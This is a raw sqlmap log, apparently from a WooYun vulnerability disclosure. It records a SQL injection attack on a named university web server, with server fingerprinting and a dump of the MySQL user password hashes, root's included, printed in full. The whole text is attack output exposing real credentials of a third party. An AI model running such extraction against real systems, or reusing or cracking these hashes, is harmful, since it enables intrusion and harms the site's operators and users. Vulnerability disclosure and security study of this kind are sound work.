 [16:47:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: Apache, PHP 5.5.4
back-end DBMS: MySQL 5
[16:47:42] [INFO] fetching database users password hashes
[16:47:48] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing with oth
er tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n
/q] N
database management system users password hashes:
[*] bill [1]:
    password hash: *5474782964EF15725A06F4BF923FD0B15C47758D
[*] fortest [1]:
    password hash: *0B6BCCE3FDDB6C33C34FB346A9DF4B024C7BCF96
[*] pill [1]:
    password hash: *3C2201E051E2313B6DD3A005982E8AEE2DB9E561
[*] root [1]:
    password hash: *07612C81407F2216985B790CBE3F4C1B5B619DF4
[16:47:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/life.cqu
.edu.cn'
www.wooyun.org
[*] shutting down at 16:47:57